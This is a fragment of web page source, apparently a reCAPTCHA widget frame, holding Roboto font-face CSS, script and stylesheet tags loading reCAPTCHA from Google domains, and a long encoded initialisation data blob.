  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bx6eeTUnrtUWQq98oCrzEg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bx6eeTUnrtUWQq98oCrzEg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bx6eeTUnrtUWQq98oCrzEg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22QC1QJcKZw5nCojJFw7DDuMKFw5nCjmogcMOofx0VWB0Jw48Vc1Z/SsKyw49yPWhuanPDhcKtw4rCh8K4w6tBVwguwqrCkjrCljvDrcOLwqw0FsOlEUlnw51QD8KnwpguOsOKw40uwr7DmUzCksOSOcOCX8KSHMKSccKVbcOiwrw9JRLDg3/DrhgCwrpRwpI3GH4kHMK8P8ORGcOzXMO8ZsOywoPCgV/Cg8KKwq0cYcOMKsKbwqczNMKbYsO2wq3DuTk8woEQfDnDg8KAWMOXDMOtwpRjw6HCp8OIFQZOdcKYM8OLSMKOMgBeIMKFw6bCvhHDlMOswpdHD8KxNHQqZMOHwrjCgsOmc8Osw4URL8O3w5IMWnXDlULDqsO/[base64]/d8OpCDEGLD5GNgjCglVUJMO4I8OnwrEDC2kUwr0wwrbCpXdRMsOQf8KUbC/DoxBeYsORw6/[base64]/[base64]/[base64]/N8OWw6QTw558b3bCoMOlwodMPCXCoD5UwrHDscKPM8O8wpR7AMKZwonDsMOIw73DgTDCucKGw5hdXSvDnMKbYMKfXMKJSzBkBTVNBR7CisKyw5vCjTjDkcKHw6JFSMOlwrxoN8KJfMOuCsOzGELDrQzDpMKZFW7CmMKbJxNjf8KKBD1pacKrOg/[base64]/CvHrDpHfDvsOKAyzDsiY/wrXDtTnCjMKHMUZ1w6DCisO7w44Mw4dNICtYcx9fAMK3w5Bew6wgw6rDkQdSw4I/[base64]/[base64]/DgcOJR8OFw5nDvMK4w7TCtVjCkzoLIMOHLmfCkXvDoWcEGMK1BR0lw51gOjtxJcOzwrbCl8KRV8KPw7/[base64]/DmWPDsMOjwqQ4A8KUw4fCrGrCscK9TMOaw6M2FsK5wrHDlW3DlDfCvMKJwprCtzDDvcK2bsOGw6fCpX4eIMKYwqNXcsOyVhl6Y8Kdw5ATwpBvw4/DtVcowrbDnS9FRz0PfcK2DAoDEkbDn1ZXdzdvPG0+bD3DvRDDiwzCjhLClcKwKTbDriTDsVVkw4jDgSsnwrURw77DvFnDrW1ldAnChGYTwpbDpkPDosOEV0fDunZkwrZ/EW3CqMK+w6xxw5rCpwUyL1g1wp8qDMO2MSHDqcObw4YoK8KuNMKHwogbw69Pwo94w4TCvsKAaAHCrTXCh8OAXcOBw4M7w7LCusOjw5nDpAvClULDjBwwF8K2w6kLw5s2wpABXMKTBMK6wq/[base64]/w53Ds3HCt8Kyw57DjcKBw5rDmcKHw4V6wqLCjgXDvWsgwr/DgAPCqcO4DCBRdATCo0TCrHZRJXNYwp/CkMOWwqHCqcKcLsOLWiEHw5ZgwoFdw7fDtsKjw55dDcKiW1QiPsOAw6Itw4ABSy1Nw5kReMOUw7YFwpPCpMKCw6gxwqDDjsOJf8OqBsKqWsK6w7HDpcORwrQ9Vzo7WXQeKsKiw4jDncKEwqrDvcKowohMwqpKBzcDLhHCsCgkw7Y0LcKwwqzDmAPCnMKcWk/DksKwwo/DjsOXPcOVwrnCsMOKw5XCgWPCr0w8wp7CjMO0wrMnw4cYw4LCrMKaw5Q+V8KAGMOwQMKYw6HDtH9Uamdcw7LCmCVzwqzDtsObw65aHsODw7Row4nCpMKWwphhwqAoBhFcMcKsw6JCwqVFe1fDjMKlNBg+w71IC0/CjsKdw5xNX8OfwoPDl00Tw4Jzw4/CqkvDsiVJw4zDnQMeK2pMXlJAXcK9wq43wqQbRcOow6gCwqlGcCnDhsKkw5Zlw4JgScOXw6zDnDAtwojDo3HDrh5UNkc1w7wCaMKMGcOpw5MNwqwwE8Kswq/Cn0HCim7CosO7w4jDoMO8Tg/CkBzCj30vwp4Kw4geLQIYwr3Do8K6JnNUSsOmw7d6F1slwpZzPSrCuEBpB8KAwoETwpNjC8OaccKtaBULw6zCvTAKEAkAAcO0w682LMOMw7DCqAI/woPCsMKsw7ZNw608wqLCmsK9w4bCo8KDETHCpsOPw5QZwqV3wpAiwooYfcOKbcOSw7pKw6oQG17ComnCocO8FMOAfUwdwqoUPcKxbD3DuW43G8K6PsO0ecOSPMOIwp/CqcO2w63CosO5KcOtWMOiw7XChWI6wrjDpT/[base64]/Dr8OAw6PCl8K/[base64]/Dt8K/Bk7DgMOzXsK1dHAeWsOBUn9PXcOxwrU/w4fDpTzDoTHDhxtVLVcja8KvwrTCsMKKTHvCp8KkEcOTSsOPw6bDhEsLa3N2wqnDqcOnwqtTw6zDkm7Csy3Dh1wUwq3Cu3nDuSvChEkcw70XJ3F7wq/DhBbDvcOsw4HCmC3DiMOPPsOvH8K6w68NQWJFw4lwwrMmFDXCp2/ClRXDuAnCnBbCh8KkLMOMw7UpwovDk0HDgMKFwrB9w5HDhcOTFSJpD8OCAcKLwr8AwqI/w4I6c2HCkhjDsMOiRxvCrcOUelNWw5dGRMKSw6QFw75kcEo5w4rDuxDDvnnDk8OxB8KbLTbDhxFIHsKfw67DvMO+wrbCmhNDO0TDgVHCj8O4w73DpQnCgD/[base64]/Ck8KMcsOywrdVwrMSwr7Cp8KNwo3Dp8KawovDlMOTwo7DhF07U0LCj8OJY8KVNRQ0wpAlwq/CnMKcw4fDjjTCscKTwoXDgV9CMRIJA3rChGbDosO2w4JGwoozAcK5wprCncKaw6MCw75Dw6I4wqpewoQ4VsO1FsKeUMKNS8K+w7ENPsOwQ8Otwr3DhwbCgsO3Li3Ds8OmwoE6wp4/QxRUeTLDrl1hwrvCmsONfWUPwofDgCPDtjs2csKLVkJ0ZBkZNcKuYEJoJsOVAsO2dmbCnMO/R2PDnMKawrRPQ2DDoMKAwpjDtBLDsV3CpCtJw6XCuMO3H8O+QMO/[base64]/Cu3MVHFfDkgRXS8KMEMOwGhU7w7B/wqzDqMKOZ8Owwo/DtsOwXsO+U8OPWMKmwq/Dt2DDujo1RBE7wpbCicKzdMKMw5LCnsKKHVEeFmRKJsOeaFbDlsODG2DCnEo2WsKDwpbDi8Oaw7gQXsKmDcKvwoAQw7xhSCrCv8Ouw5/CgcK8Lj8Cw7UIw53CmsKfM8KVO8OrdsKGPMKUCGsOwrkWfnkjDj/ClEBgw6vDqSduwpdsDxp/ZMOOQsKowoc2I8KyTkIfwrk7MsOyw60aQMOTw7t3w70BADvDicOgw7t7MsKJw7dBWsObZyLCmw/[base64]/w7oSwpZJcMK8bhPDlsOQw7fDgAbCuVtyw7/DkV/DrifClBVCwp/DgsK7woICw5NWV8KAB0jDpMK+PsKywqPDuTRDwrLDrMK6Ui8mYsKyH0RKE8OzPkfChMKIw4PDjzhVai9dw5zChMOFwpd2wrPDpQnCpDRdwq/Cu1JRw6sTXDt2XU3ChcOsw4rCgcKUwqFtIj/[base64]/[base64]/[base64]/DhVLDmnpNwp8ndMKhH8ODTSYzwrfCgR7DmsOxKHnDtWFtw7bDpMKswoZVecK9eEnCj8KZRmvCgERqWMK9A8KuwonCncK/asKCdMOhHmNowprCv8KMwrvDmcKMLwDDgsOQw5BaKMKVw7zDjcO1w7F+LyDDkMK6Dz4/cC3DssKZw57ChMKcaEghesO1RsOTwr88w55Cem/CsMOewpU0w43CsGfDij7Dq8KHTsOtehlvXcOGwpx1wqLDvRXDlMOpXsOkWRfDlcO8cMKiw6cQXStHIUp1X8KTfnnCk8OwZcOqwr/CrcOBP8Ohw5U4wqPCq8KBwpEaw5UaM8OsLBF7w6tae8Oqw6gRwrQfwqvDssKZwpnCiwjDhMKqTsKEEFp4eWRNX8ODacOow4hTw5LDnsOVwrbCt8OSwovDh31KAQ4kA3ZkJiA+w5LCscKAH8OmDz3CvFbClsOqwr/DmDLCo8K/wpFbJTfDpwlnwq5kAsOzwrgkwpM6bkrDnMOcUcOUwqR9Pmkhw5jDtcO6AwrDgcO8w7/DqwvDvcKUIiI1wr9MwpoFfMO2woRjZmfCtQZGw78/f8OZSinDoBvClmrCiUBUX8KoCMOcLMOgIMOrNsKCw6sdH1NUOyTCucOeNjrCusKww5vDulfCrcO3w6cvHx3CtHXCllB+wpQne8KIH8OFwr9iV1MfVsOHwrZ+OMK4RB7DgnvDpxs9KhwwYsKiw71/YMKQwqRpwqpnw5XCu1Unw59VBQXDrcOSLcOJHkTCohdhHRXDs23CpMK/SMKTGmUoQ3XCpsO+wpXDqwnCoRQJwqrChQ3CmsK+w5LDlcO9S8OHw6jDpcK0bxc3McK7wobDuVkvwqzDiWvDlsKVAHbDkFVKd2EHw4bCtHbCgcK5wprDtGNxwpZ7w452wrEfX0HDkjrDrMKyw57DucKJYcK/TkxnZyrDqsOCETDCpXZQwqfCjCwRw48rGQdEXiF6wobCiMKyIAUKwp/CrW1kw51cwofClsKCJh/Dq8K+w4XDkWXDkBVDw6jCnMKCEcKAwpbCi8Ocw6FcwoNzH8OGCcKZLsOIwobChsKcw7/DgWjClRvDmsOOZMKdw5jCk8KDVMOCwqIYQCPDhQ7DpHRawqvCk0xlwozDqcKSM8OZesODaALDjXPCi8O4F8Obwq12w5TCq8KlwpPDqBcTHcOMDlTCoHXCk1jCtWTDuEEHwoI1IMKZw67DrMKJwqJ1RkjCmFJbM1/DhcO9WMKqeS9wwosLX8K6L8O2wo7DlMOZDA7DpsKNwqLDnQldwpTCj8OHDMOCXMOeOALCtsOVT8ODdBYhw4QNw7HCt8O7IcKEFsOZwobCrDnCuAwCw7TChkXDrDs/[base64]/[base64]/CjVttdsKvFhV2XhrCicOhKRPDo8OLwpXDjypFD1DCjMK7wptmd8KZwrAmwrggCsOzcBoLFcOZw7lBR2dFwrMWMMOPwoENw5BIHcK2NSTDi8OPw7Q6w4bCnsOSVMKtwqpOesK/SULCpVvCiF3Cjmlyw4sgXwhIZUHDmwx3AsO0wp9kw5HCu8OYwpXCmlYEc8OsRsOheVV9EcOew5sSwqrCjxxAwq0VwqNZwpnCuz9MODNUPsKQwrnDn2rCtcObwrLCvDTDr1/DukRYwpvDlTBXwp/[base64]/Ww3CtcK4L0t5PcOsDMKaFsKUw7/[base64]/DqyceEwIOwrARZkzDuQhNw5LCjsKewp4Pw4HDtMOpwpDCusKyT3PDjkvCoQPDocKGwqBZLMK4Q8K6wo9BEgvDgEvCsmc6wpRfAXzCtcKow57DkzIdGS9twqZdwodkwqxMAhnDhFzDg3Vhwod6w4cdwpB3wpLDryjDlMK0wp/CoMKjci4tw5nDgw/[base64]/DpnMNw7DDtlFGwqV6w77DgMO4OQfCtsO9w7BswobCvTIPcwTCtF7CqsK0w5fCncOmJcKKw6YzAsOGwrDDksOpZjvDm1jCglRVwonDvx3CucKFCGhQL17CscOdSMKQVyrCuX/CjcOBwpNSwqXCh0nDljZuwqvDgkfCsBDDrsOQScK2wqDCgXEuClfDmkEdC8OjWsOqZAQuB0fCoVYVaQXCrxt8wqdVwpHChMKpcMOrw4HClsKDwrHCv3kvd8KpQ1rCsysVw6PCqMKVWEYDXMKnwrkQw44uByvCm8OuDMK/EB3CukrDvsOGw6pNGyo/TF5Ew6Fywp5mwqfDr8KNw67ClDvClVxYdMKrwpt5IAnDocOKwoxXdw5vwqcmSsKPSBjCqyg6w6XDnC7CkTQiRCtQA2fDslQdwo/[base64]/FsORwrFHw4p8woLDujbCpF3CmcK5woTCgsK0wrTChQPCmsKPw6zCrsOpbcOaWk4BKGJFKH7DpH8pw7nCgybCpcOhViQhUcKHeyTDuz3Cl0fDpsO1CcKFbTLDosKyeRLCncOEAsO/UF/CpXbCuB/[base64]/A8OPw6t8w4kIwqkgwqfDrsKEY3fDqMKjwqjCnmDCjcK7acO3wqtiw5rDt3bCkMK3EcKASH9JCsOYwqfDtVJAbcKTScOsw7ZRacO1CBYSdMOeCMOZw4PDvhFAFWM3w7LDocKTVFvCoMKsw5XDrCLCkVHDoyzClhMawobCv8KUw7bDoQsXFmF3wqpresKrwpkXwr/Dmx7DkRHDiU9fEArCtsKow5bDkcOrSDDDtlfCtV3DnwXCvcKxSsKiLcO/wqpsFMOGw6xWcsKVwo4Nd8OPw6YzYlJVWWHCrMOnGEHDlzvDszXDnjnDmxdcbcOOOTobwpvCusKMw4NBw6pJAMO0AgPDnw/DicKxw5BeGHjDvMKcw68aTsOMw5TDrsKGVcKWwo3Clw8fwqzDp38jPMOYwp/CtMOEH8KyccKOw6IrJsOewoVbJcORwpvDtGHCrMKHC1/CoMKbdcOSCMOxw7vDksOIbiLDisK0wqTCn8KBa8Kkw7DCvsOxw7FIw48NDRlHw7Z4YAYVQB/[base64]/w6nDsBEIfEQTw5NAw6jDlcKhwrtVFsOfwojDrQBwwqLCo2fDqSfDscK0w5QJwpgPY2ZQwolyIsK9wrcAWCbCgTnCp3R4w6Fdwqt1FVbDlzrDosKfwrRhLcKewpPCp8OjbQgew5xsSCMgw5o6MMKTw6R4wr45w68Tb8KuEsKCwoZXXmdBJmfCjAczD0/DhcODPcKlFcKUAsK6BzZIw4kdbnnCmHPCjMK8wpTDo8OqwopkCn3Di8O4KXbDkD5GP0NdNsKbQcKxTcKsw4jCjRDDmcO/w7/Dv0NNNTsJw5XDqcKXdcOxYsK9wocKwrzCkMOWX8K3w6N6woLDqDo0JAhFw7PDtW4jKcONw4I6w4PCn8OQXG5sGsKdKi3DuETDscOOOcK+IAXCjcOSwqPDrjPCoMK7ZDs6w7BvQybDhnFEwrojPcKCwpE/EcOBYmLCjGR/w7oiw6bDiz9+wrpbe8OeenXDpQLCs1sJFXJow6R3wobDhxJ8w5tIwrhufQ7Dt8OKAMODwrnCqGIUZClqGTTDoMOww5LClMOHw6JkP8O0K20uwp/[base64]/[base64]/[base64]/[base64]/w6fDucODw6HCn8KkaTZ1w7/DlF/[base64]/[base64]/Gigme8K7w6PDtMKowoRfw4hlw7TDgsKnY8OGwqYZV8KMwrkBw77CgsOnw4IfNMKbMMKiYsOnw4FXw7Nrw5EGw5fCiSgmw6rCosKAw5NqKsKTcXvCqcKUYhDCjV/DisOSwp/Dtgskw5PChcKfZsOobsOWwq4UXjlTw7XDhMOpwroSc1XDrsOTwpXDimI/wqPDmsOxCEHDgcOTIhzCjMO9NRXCslE4wpjCvCPDh2p2w4Rke8O5MENhwp3CoMKkw6bDjcK+w6jDgGFKFMKiw5/[base64]/QAchWQvDmsOjw5puwqF8w7zDu0LDpn7DqMKnwpbCmMKbwqwvJMOcVcOTK2BfPMOpw73CkxdLKlnDm8KqSnzCkMKDwrc2w5/CqA/[base64]/T0J3McOLw4DCtMKXScKkHzF1B3fCjyI2Vm7CpcOGwo3Duk3DjCLCqcOPw6HCs3vDjhTCqsOlLcKYBsKcwq7Cr8OsHcKARMOHwobChgfDmBrCr2MFwpfCmMOQBFdDw7PDpEN4w483wrF1w71zEGkqwqkLw5g3UyJofEnDnk/DgsONczJawqQEYTjCvGsIZ8KlF8Ozw5zCjQTChcKYw7DCqcO8esObZDrCvSpvw5HDhW/DvcOGw6M8wpPDp8KTNBjCtT46wpbCqwI/fg3DgMOPwqsnw4HDtDRBDsKZw4kswpvDl8KkwqHDk0EVw4XCi8KZwqVTwpgDGsOow5/CjMKlIsO/P8KewoXDusKSw51ZwovCk8Kiw51URsKra8OZDcODw7jCo0PChcO2BGbCj3TCtAJMwqfDlsKkUMOiwrEtw5s8HhxPwrI5V8OGw70UFW8PwrEUwr7Dq2TCssKNMkAHw5fCtRZZJcOywo/DtMOFwrTCllXDgsK7ahhrwrbDt25RMMOSwqxEwq3Cl8Oqw6Mmw6d+wprDvnRWMWjCk8O0XVR0wrnCjMKIDSJgwr7CkmDCpBAgEU3CuX4NZDbCs3DDmyJAOkXCqMOOw4rCgQrClmMsL8OYw5lnKcOGwpRxw67CoMOnaxdnw73DsEfCnQnCl0/[base64]/DvhPDr28uJMO3NDPDnMONwpDCvXcTwovCmwRvJcO5K0R9b1zCv8K0woVKZDnDgcOOwrPCh8KLw7kJwpfDi8OUw4/Cl1/CssKCw5bDqTTChcKpw43DvsOEOmnDrMKyU8Ouwog1bsKcKcOpNsK+GWgLwps9dMOtOjDDh3XChSLDlsK1aBXCklbCrMOFwo/Cm3TCgsOuwpU9NnMsw7J0w4UQwpXClcKECcKAK8KeES7Cl8KoQsO0Zj9owoHDnMKTwqvDusKZw7/DicKJw55wwqfCicODVMKoFsO3w4xSwoEcwqICAEnDlsOLWcOuw7sww41EwoIxCTpfwoBMw4MnEsO9IAZIwr7DkcKsw6rDs8KcMF7DjiTDghnDsWXCrcKjGMOWHjXDtcOhWMKZwrRGSDnCmVLDvB/ClgIHw7LClhw3wo7ChMKiwoRbwr14DljDqcKawoEAB3wbQsKHwrXDksKgF8OFA8KAwrs/McOKw7vDt8KoFyN5w5PCqBVDbDNfw6TCnsONGcOsdQ7CmVt8wqBLOFHClsORw5FUWxtAD8OzwpMxecKBKMKew4Jbw7xkOD/CiFQFwrHClcKZamgYw7g7wrYdRMK5w6bCuXfDi8KfcsOdwoDCjjN2NgXDp8O3wq3Do0XDjHF8w71LIUnCpsOnwpQwb8OjNcKfIkBLw5PDtHE/w4ZEVlnDksOEAEZswpdTw4bCtcOzw5ATw7TChsOUUsOmw6hQdhpQDzhIQMOiPMO1wqZAwowiw5FgfMO/[base64]/Dh8KuXjglw59GWMOSw5jDgMKuAsKzaMKlw7zDosK7STBPwpA+R8KJdsO8wrnDkXrClcOLw5/DsicQdcKGDAbCo0Q2w75re1NbwqjCuXphw7LCs8OSw5MyGsKWwr/Dj8KkOsOYwp7Dm8OzwqbChzjCmkpTYGjDpsK9F2dpwqbDr8K5wrJHwrbDmMOww7fCuhdID206wrxhwpPCiCY5w5QQwpIMwrLDocKuX8KaWMK2wo3CksKyw5nCuHBMw4zCksOeXSxfL8KdNWfDoCfCtQ7CvsKgaMOow5fDo8O0fm/ChMKCwqp+PcKawpbDonfCtcKpFXHDlWrDjinDn0fDqsOtw4t6w6nCpDfCuVk6wrcCw4F7K8KeJcKaw7BowqB7wrDClw7DrG4Kw73DoifCjA7CiDYBwq7DnMK5w6V8XgLDojXCocOOw4Zhw7TDvsKQwobCuW3CicOxwpXDkMOCw7MQMD7CpS/DpgA2E3HDpAYKw5sgwo/CpkfCl1jCmcKgwpHCmQ4BwrjCmMKAwr8RRMOXwrNuPWTDhF48Y8K7w7Itw5HCoMO1woLDisOUPXnDlcKAw77DtQXDvsO8GsOBwp/[base64]/w4fCqRNYNsKmOsKlwqFQwogjL8KAEhk6ZybCp3HDnMO+woHDiUUAw57ClnXDt8KKKGjDlMO8BMKnwo4SD03DumE1b2HDisKhXcKIwp4HwploFwpbwozCtsK/LsOewrdSwrXDt8KjfMOCCzsCwoJ/[base64]/Cg8OYwp3DjgDDtkwXwqvDvDoIwoXCvzvDscOSwohgwq7Dk8OQw6RvwrEpw7Rzw4c5dMK0J8O+GFTDusKeHVMSc8KJw74iw7HDpUnCtCZaw4rCjcORwoBNLcKmI3vDnMO/[base64]/CpnrDnS/[base64]/acOjwoUFw7LDusKXKirCv8Kub8OKXiJiRMO/FF/CkBgZwqjDji7DiGTCvSPDgCHDr0gPwqvDoD/DvMOCFiY6KcKTw4Nlw7sew4DDjBIkw7t+csKEfSvCkcK+aMOzAk3CpjPDgykvGjsjHcOaOMOqw40dw5x/R8O5wpTDqTQbJHjDpcK6wpN5G8OOP1DDkMOLwoTCs8KqwrRLwqNLS19pVFjCjiDDonnDqWvCo8KHWsORb8KmIFPDicOgUQbDoCt2QmPCosKnNMKrw4ZQPE58asOlfsKfwpIYbMOBw5fDqkAOJiHCsUJNwqxNwr/DkVHDqCxCw5NsworCkQTCs8KmF8Khwq7CkSF/[base64]/ChzFZFxEVw6dzRzPCjsKvAETCtHFjw5kyfT4Ew5zDm8OXw4HClcObw6Vpw5bClgVDwpXCjsO3w6zCi8O6aiBBXsOMRzjCk8K9ZMO0PA/[base64]/CisKfw4bDs8KnwovDslZBJcKcwroFSAXCu8OEwpArCzYWwpvCs8KIB8KQw5xCW1vChMKsw75mw7FdY8Ofw7jCpcO0wpfDk8OJWHPDgWJWO3nDpXEPFR4DIMODw7sBPsOyc8KlFMKTw5UeFMKowqQca8K/dcKrV2AOw7XCocKNP8OzfwU/fcO9RMOMwoLCu2Q1SQ90w7Jfwo3Cv8KFw4YpKsOmRMOAw4oZw5HCk8OqwrVVRsO3WsOsL3zCvMKrw5gHwqtOaW0mOcOiwrk+w5E4wrpUXMKHwqwCwpJtIMOxH8OJw6Ajwr7CskXCnsKaw4/DtsOGFxJ7WcOdaDvCkcOrwq5zwpvCscOtCsKVwobCscODwosMaMKvwpUPaTzDuzcrOMKfw4XDpsOnw78pW1nDgA7DksOlcU/DmjxWTMKOPEvDqsO2ccKNMsObwqheP8ORw4PChMO/[base64]/Dql0pwofCsBF/[base64]/wp8+woVpw4oBwrfDtH/[base64]/w7DCncONXsKZwoNSw6s/w4PDqMKwwp4qwrzDqnnCgMOSeMK+w5xfHBFPGRzCvxIqHgrDhijCk2cOwqs8w4TChxY7YMKqEsOWccK4w7XDiHdcP0HCisO3wrk0w7hjwrnCscKawr1kWFZsAsKCf8KEwpURw59mwoUVTcOowod7w7dLwqkOwr/[base64]/Dh8OuJsOSaC3DgMKzw4jCoTXDnMK2w7x9w7dUwo/DnMKiw4wWLjoFZcKcw6gJw4TCpi94wpcITcOcw78mwq4BLsOKccKww5TDusK+QMKzwrUTw5LDtsKkMDlXKMK9KjjDjMO6w5h2wp1uwq0Cw63DuMO9eMOUwoLCm8K9w64dS3fDg8K7w6DCgMK+OHNnw4DDtMKDPH/CucOHwq3CvsOXwrbChMKtw5oew6rDlsKHY8OEPMOEClHCinHChMO/HRzCu8KUw5DDtsOLThAGPSMTw7MVwpxOw4Bnwp9PTmPCkmrClBPDhGcwDsOmTz0hwo12woXDlzDDtMOGwrZeEcKgaS/Chx/Cl8KWSWLCkG/CqkU9RsOLBU4GQ1jDhsOmwpwSwocCDsOUw5bCmGfDj8Onw4cqwpTCrXjDoDIyYgrCqmwVUcO9BMK5OcOrKMOrPMO4SWTDvcK+LMO2w4bCj8OmJ8Kow6B3BmzCpkfDvyDCtMOuw6hKaG3CsDnCnnIhwpVGw7tlwrR9Zi8NwodoGcKIwopVwo8vBE/Cr8KfwqzDo8Kjw78UZTrCgjcbG8OvGcOWw5QSwqzCtcObL8O8w6TDqn/DmhTColXCik/DrcKCOnLDghNMPVXCgMKtworDpcK1wq3CtMOFwpjCmjd7YARhwprDtlNAFHMQGAQ1QsO6wofCpzouwpTDrzIwwpp3GsKXHcKowo7ChcOBBR/Dj8KFUnk8wofCj8KXBSMewp1fcMO3wpvDsMOmwr1xw7FWw4/ClcK1PcO3O04zH8OPwoYkwoDCq8KgZ8OpwqXDvG3CtcK+CMKgEsKfw5towobDgzpwwpHDm8OMw7bCkXrCrMONNcKRCGoXJmgMJC1Nw7UuIcKGIcOsw5fDuMOBw67DoybDrsKqPHnCoUTDpsO/wpRuURMKwr5ewoVhworCtMKJw4HDpsK3TMOyCV00w5wPwrR7wpYXw5fDr8O3cR7CnMOUe2vCrW3DrSLDscOYwrLCmMOvecKsRcO6wpovPcOkLcKew4EPdmPDi0bDpsO/w7TCn3VBG8KxwpdFVFc9HA4zwq7DrQjDumw2bH/[base64]/CgsKWP1wANcOCw4zDnwDDhUoTGcKHMWXCv8OtJWIoccKEw53DnsOTbFd7wrjChjvDscK6w4bClMO6w6hiwo3CqEl5w4RLw5s2wp8NXwDClMKxw7Ydwq5/E2ENw6saNsOCw4zDqDsJZsOqR8K0aMK7w6TDjMOGCcKgHMKIw6bCowXDlHDCpxnCnMK2wqXDrcKZYVXDmHFLX8OiwrXCrUVYVgdfeUFqZMO2wqRtKVorXk14w5svwo8Uw658TMK3wrgIU8OOwoM0w4DDiMOyKCpSFyzDuwIYwqnDr8KDK2McwqxHIMOEw6/CmlvDtzAlw5gPIcOcGMKIOybDiA3Dr8OPw5bDo8KKejgAVG9fw5Eqw4Arw7PCusOQKVbCgcKBw5d0DRFQw5Jkw77CtcORw7kCGcOEwrfDvwDDhAhrd8OwwqhNJMK6YGzDvMKYwrR/[base64]/[base64]/DhcONYT1sw6bCiMObfh0uDTDDkcOPw75nWy5qwokWwqTCmsO8RsOAwr5ow6nDqwXClMKiwozDiMOXYsOrZsKnw7rDnsKracKRSsKgw7fDiTLDgDrCpRdXTgvDv8O0w6rDiSTCjcKMwpVqw6vClH9aw5rDowIsf8K8IEHDtl7CjQ/DvxDCrsKJw7oLUsKyacOGFsO1M8OD